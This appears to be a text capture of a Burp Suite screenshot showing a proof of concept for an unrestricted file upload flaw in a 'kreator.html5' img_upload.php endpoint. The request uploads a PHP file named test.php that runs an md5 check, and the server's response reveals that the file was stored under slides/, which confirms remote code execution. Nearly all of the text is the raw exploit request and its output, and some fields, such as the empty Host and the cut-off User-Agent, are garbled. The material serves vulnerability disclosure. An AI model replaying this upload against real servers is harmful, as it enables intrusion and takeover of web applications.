 Send
Cancel
< ▼
> ▼
?
Request
Raw Params Headers Hex
1 POST /kreator.html5/img_upload.php HTTP/1.1
2 Host:
3 User-Ag (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.54 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6f4630b8d32559edface3d89adb5f87a; u_lang=en
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryf71yQ328
15 Content-Length: 167
16
17 ------WebKitFormBoundaryf71yQ328
18 Content-Disposition: form-data; name="files";filename="test.php"
19
20
21 <?php var_dump(md5(1));?>
22 ------WebKitFormBoundaryf71yQ328--
23
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Jul 2022 08:46:46 GMT
3 Server: Apache
4 Vary: Accept-Encoding
5 Access-Control-Allow-Origin: *
6 Content-Length: 277
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>Notice</b>:  Undefined index: templateid in <b>
d:\urve\Profiles\kreator.html5\img_upload.php</b> on line <b>4</b><br />
12 <br />
13 <b>Notice</b>:  Undefined index: templateid in <b>
d:\urve\Profiles\kreator.html5\img_upload.php</b> on line <b>16</b><br />
14 slides//test.php